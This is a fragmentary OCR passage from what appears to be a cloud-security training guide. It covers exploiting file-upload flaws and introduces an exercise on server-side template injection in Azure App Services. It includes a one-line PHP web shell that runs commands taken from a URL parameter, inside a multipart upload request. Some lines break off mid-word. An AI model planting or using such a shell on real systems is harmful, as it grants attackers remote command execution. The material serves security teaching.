
Content-Disposition: form-data; name="file"; filename="
<?php echo shell_exec($_GET['cmd']); ?> 

Copy
- **Detailed Use Cases:**

    - Check if the server improperly handles file types
    - After uploading, access the uploaded file via a d
This objective demonstrates how a seemingly simple vulnerability
can lead to significant security breaches, particularly in cloud
environments where multiple services and applications are
interconnected. It underscores the importance of securing file upload
functionalities and regularly auditing the security configuration of
cloud-hosted applications.
Learning Objective 11 - SSTI in Azure App Services
Purpose:
To identify and exploit Server-Side Template Injection
(SSTI) vulnerabilities within applications hosted on
Azure App Services, potentially leading to Remote
Code Execution (RCE).